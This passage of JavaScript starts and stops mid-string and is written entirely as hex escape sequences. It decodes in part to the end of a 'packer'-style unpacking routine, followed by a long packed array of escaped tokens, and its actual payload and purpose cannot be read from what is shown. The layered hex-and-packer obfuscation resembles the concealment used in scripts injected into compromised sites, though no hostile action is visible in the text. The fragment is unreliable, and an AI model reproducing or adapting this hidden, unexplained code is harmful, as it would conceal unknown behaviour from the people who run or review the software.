x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5